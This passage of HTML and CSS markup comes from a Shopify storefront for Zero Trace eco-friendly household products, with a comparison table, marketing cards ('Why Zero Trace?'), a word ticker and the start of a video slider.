    class='section-template--25656285659458__section_group_jRGxHe-padding color-custom bg-color-template--25656285659458__section_group_jRGxHe animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--25043777454402__product_features_QPTTXj"
    data-section-two-id="#shopify-section-template--25043777454402__icons_with_content_iqGUYD"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--25656285659458__section_group_jRGxHe'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><div id="shopify-section-template--25656285659458__section_divider_3CtMEk" class="shopify-section"><style data-shopify>
  .section-divider-template--25656285659458__section_divider_3CtMEk {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--25656285659458__section_divider_3CtMEk-top-padding {
    height: 0px;
  }
  .section-template--25656285659458__section_divider_3CtMEk-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25656285659458__section_divider_3CtMEk-top-padding {
      height: 0px;
    }
    .section-template--25656285659458__section_divider_3CtMEk-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25656285659458__section_divider_3CtMEk.color-custom {
    --color-background: 253, 243, 238;
  }
  .bg-color-template--25656285659458__section_divider_3CtMEk.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25656285659458__section_divider_3CtMEk-top-padding color-custom shape-color-template--25656285659458__section_divider_3CtMEk always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25656285659458__section_divider_3CtMEk color-background-1 bg-color-template--25656285659458__section_divider_3CtMEk always-display">
  <div class="section-divider__svg color-custom shape-color-template--25656285659458__section_divider_3CtMEk">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--25656285659458__section_divider_3CtMEk-bottom-padding color-background-1 bg-color-template--25656285659458__section_divider_3CtMEk always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--25656285659458__comparison_table_KjBxe6" class="shopify-section"><style data-shopify>.section-template--25656285659458__comparison_table_KjBxe6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__comparison_table_KjBxe6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--25656285659458__comparison_table_KjBxe6 {
    --border-radius: 2.0rem;
  }
  
  
    .comparison-table-template--25656285659458__comparison_table_KjBxe6 {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--25656285659458__comparison_table_KjBxe6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--25656285659458__comparison_table_KjBxe6.color-custom {
    --color-background: 254, 236, 222;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--25656285659458__comparison_table_KjBxe6.color-custom {
    --color-background: 254, 236, 222;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25656285659458__comparison_table_KjBxe6 color-custom gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--25656285659458__comparison_table_KjBxe6-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#2885c6'>
            There’s Just No Comparison
          </h2>
          <div class="rte">
            <p>We let Zero Trace speak for itself...</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--minimal comparison-table-template--25656285659458__comparison_table_KjBxe6">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//zerotraceliving.com/cdn/shop/files/ZEROTRACE-logo_360x_171e86dd-a82c-4697-8257-a4b4cdf80bbf.webp?v=1706694229&amp;width=400" alt="Zero Trace" srcset="//zerotraceliving.com/cdn/shop/files/ZEROTRACE-logo_360x_171e86dd-a82c-4697-8257-a4b4cdf80bbf.webp?v=1706694229&amp;width=90 90w, //zerotraceliving.com/cdn/shop/files/ZEROTRACE-logo_360x_171e86dd-a82c-4697-8257-a4b4cdf80bbf.webp?v=1706694229&amp;width=352 352w" width="90" height="16.810344827586206" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  <strong>Free of plastic packaging</strong>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#2885c6'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dd1d1d'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <strong>Leaves no nasty residue</strong>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#2885c6'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dd1d1d'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <strong>Take up next to no space in your cupboard</strong>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#2885c6'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dd1d1d'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <strong>Vegan & cruelty free</strong>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#2885c6'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dd1d1d'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <strong>No dosage, pouring (and spilling)</strong>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#2885c6'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dd1d1d'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--25656285659458__comparison_table_KjBxe6 .h1 {color: #2885c6;} </style></div><div id="shopify-section-template--25656285659458__section_group_Rx4YPA" class="shopify-section"><style data-shopify>
  .section-template--25656285659458__section_group_Rx4YPA-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__section_group_Rx4YPA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--25656285659458__section_group_Rx4YPA {
    column-gap: 8.0rem;
    row-gap: 1.0rem;
  }
  .bg-color-template--25656285659458__section_group_Rx4YPA.color-custom {
    --color-background: 253, 243, 238;
  }
</style>
<section-group 
    class='section-template--25656285659458__section_group_Rx4YPA-padding color-custom bg-color-template--25656285659458__section_group_Rx4YPA animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--25043777454402__image_slider_CxtdwT"
    data-section-two-id="#shopify-section-template--25043777454402__results_8KHRk9"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--25656285659458__section_group_Rx4YPA'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
<style> #shopify-section-template--25656285659458__section_group_Rx4YPA .slider__slide video, #shopify-section-template--25656285659458__section_group_Rx4YPA .slider__slide img, #shopify-section-template--25656285659458__section_group_Rx4YPA .slideshow__slide video, #shopify-section-template--25656285659458__section_group_Rx4YPA .slideshow__slide img, #shopify-section-template--25656285659458__section_group_Rx4YPA .media video, #shopify-section-template--25656285659458__section_group_Rx4YPA .media img {border: 3px solid #000 !important; border-radius: 12px;} #shopify-section-template--25656285659458__section_group_Rx4YPA .title {color: #2885c6 !important;} </style></div><section id="shopify-section-template--25656285659458__multicolumn_DjmerY" class="shopify-section section"><style data-shopify>.section-template--25656285659458__multicolumn_DjmerY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__multicolumn_DjmerY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--25656285659458__multicolumn_DjmerY {
    --text-boxes-radius: 32px;
  }
  #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--25656285659458__multicolumn_DjmerY .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--25656285659458__multicolumn_DjmerY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 40, 133, 198;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--25656285659458__multicolumn_DjmerY.color-custom {
    --color-background: 40, 133, 198;
    --gradient-background: #2885c6;
    --color-foreground: 255, 255, 255;
  }
  .cards-color-scheme-template--25656285659458__multicolumn_DjmerY.color-custom h3 {
    --color-foreground: 255, 255, 255;
  }</style><div id="multicolumn-template--25656285659458__multicolumn_DjmerY" class="multicolumn animate-section animate--hidden color-scheme-template--25656285659458__multicolumn_DjmerY color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25656285659458__multicolumn_DjmerY-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Why Zero Trace?
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="accent-1"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25656285659458__multicolumn_DjmerY gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>5x Faster</h3><div class="rte"><p>Zero Trace products cut down on plastic, bulk, and waste—offering a faster, cleaner way to care for your home and planet. Ditch the heavy jugs and clutter for compact, earth-conscious essentials.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25656285659458__multicolumn_DjmerY gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>10x Smarter</h3><div class="rte"><p>Every sheet, wipe, or tab is precisely measured for maximum performance with minimal effort. Whether it’s laundry, dishes, or personal care—Zero Trace makes sustainability simple.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25656285659458__multicolumn_DjmerY gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>100% Hassle-Free</h3><div class="rte"><p>Our products are safe, skin-friendly, and free from harsh chemicals. Plant-based, mess-free, travel-ready, and delightfully effective—Zero Trace fits into your life with ease and purpose.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><div id="shopify-section-template--25656285659458__vertical_ticker_ihYeQj" class="shopify-section"><style data-shopify>.section-template--25656285659458__vertical_ticker_ihYeQj-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--25656285659458__vertical_ticker_ihYeQj-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__vertical_ticker_ihYeQj-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--25656285659458__vertical_ticker_ihYeQj-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--25656285659458__vertical_ticker_ihYeQj {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #2885c6;
    opacity: 0%;
  }

  .color-scheme-template--25656285659458__vertical_ticker_ihYeQj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 40, 133, 198;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--25656285659458__vertical_ticker_ihYeQj.color-custom {
    --color-background: 40, 133, 198;
    --gradient-background: #2885c6;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content section-group__container__child-grid content-for-grouping animate-section animate--hidden always-display">
  
<div class="vertical-ticker-content vertical-ticker-content-template--25656285659458__vertical_ticker_ihYeQj-padding color-scheme-template--25656285659458__vertical_ticker_ihYeQj color-custom gradient">
      <div class="page-width">
        <div class="content-container content-rte center animate-item animate-item--child index-0"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#2885c6'>
              <strong>Elevate Your Eco-Friendly Lifestyle</strong>
            </h2><div class='rte'>
              <p>Discover the power of sustainable, toxin-free products designed to enhance your well-being while caring for the planet.</p>
            </div><a
              
                href="/collections"
              
              class="button mb-1em button--primary"
            >Shop Collection</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--25656285659458__vertical_ticker_ihYeQj color-custom ticker-color-scheme-template--25656285659458__vertical_ticker_ihYeQj gradient section-template--25656285659458__vertical_ticker_ihYeQj-padding">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container animate-item animate-item--child index-1 desktop-index-0">
        
        
        
        
        
<p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
            Clean
          </p><p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
            Sustain
          </p><p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
            Pure
          </p><p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
            Reusable
          </p>
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Clean
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Sustain
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Pure
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Reusable
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Clean
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Sustain
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Pure
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Reusable
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Clean
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Sustain
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Pure
              </p>

              
              
            
              <p class="vertical-ticker__item vertical-ticker__item--italic vertical-ticker__item--uppercase vertical-ticker__item--bold">
                Reusable
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25656285659458__image_slider_WJxJMm" class="shopify-section section"><style data-shopify>.section-template--25656285659458__image_slider_WJxJMm-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .section-template--25656285659458__image_slider_WJxJMm-padding .image-slide {
    border-radius: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__image_slider_WJxJMm-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    .section-template--25656285659458__image_slider_WJxJMm-padding .image-slide {
      border-radius: 12px;
    }
  }

  .color-scheme-template--25656285659458__image_slider_WJxJMm.color-custom {
    --color-background: 253, 243, 238;
    --gradient-background: #fdf3ee;
    
    --color-foreground: 40, 133, 198;
  }
  
</style><div class="section-template--25656285659458__image_slider_WJxJMm-padding color-scheme-template--25656285659458__image_slider_WJxJMm color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          See ZeroTrace In Action...
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='true'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='8'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-hidden splide--transparent-arrows'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/IMG_6188.jpg?v=1742340809"
        
        
        playsinline
        disablepictureinpicture
